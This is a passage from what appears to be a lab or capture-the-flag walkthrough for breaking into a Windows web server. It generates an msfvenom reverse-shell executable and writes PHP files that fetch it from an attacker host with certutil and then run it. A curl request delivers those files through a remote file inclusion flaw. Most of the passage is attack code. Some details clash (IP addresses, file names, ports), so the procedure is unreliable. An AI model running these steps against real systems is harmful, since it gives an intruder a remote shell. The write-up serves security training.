 Success! This means we can create a reverse shell and get it onto the box.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.79 LPORT=4443 -f exe > reverse.exe
We also need to create two .php files. We will name them “step1.php” and “step2.php”. In step 1, we include
PHP code to reach back to our HTTP server and download our reverse shell, reverse.exe. In step 2, we
include PHP code to run the .exe from the box.
step1.php
<?php
$exec = system('certutil.exe -urlcache -split -f "http://192.168.49.68/reverse.exe" shell.exe',
$val);
?>
step2.php
<?php
$exec = system('reverse.exe', $val);
?>
Let’s start our HTTP server in the same location as where these PHP files are located. You will also need your
.exe in the same place. Using curl, let’s ask the website to grab step1.php.
curl http://192.168.79.53:4443/site/index.php?page=http://192.168.49.79/step1.php